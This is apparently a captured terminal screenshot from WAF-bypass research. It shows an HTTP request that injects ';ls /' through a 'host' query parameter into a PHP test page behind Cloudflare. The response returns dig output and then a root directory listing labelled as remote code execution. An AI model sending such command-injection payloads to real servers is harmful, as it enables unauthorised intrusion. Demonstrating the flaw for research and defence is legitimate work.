 [root@themiddle:~#
[root@themiddle:~# http 'http:// com/cfwaftest.php?host=www.google.it;ls+/' 2>/dev/null
HTTP/1.1 200 OK
CF-RAY: 4521d5a183a063d9-FRA
Connection: keep-alive
Content-Encoding: gzip
Content-Type: text/html; charset=UTF-8
Date: Wed, 29 Aug 2018 20:40:45 GMT
Server: cloudflare
Set-Cookie: __cfduid=dad588147037730440b59efb1a4bb08741535575245; expires=Thu, 29-Aug-19 20:40:45 GMT; path=/;
Transfer-Encoding: chunked
X-Content-Type-Options: nosniff
; <<>> DiG 9.10.3-P4-Ubuntu <<>> www.google.it
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 27719
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 512
;; QUESTION SECTION:
;www.google.it. IN A
;; ANSWER SECTION:
www.google.it. 293 IN A 216.58.208.35
;; Query time: 8 msec
;; SERVER: 2001:4860:4860::8888#53(2001:4860:4860::8888)
;; WHEN: Wed Aug 29 22:40:45 CEST 2018
;; MSG SIZE rcvd: 58
RCE (ls / output)
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media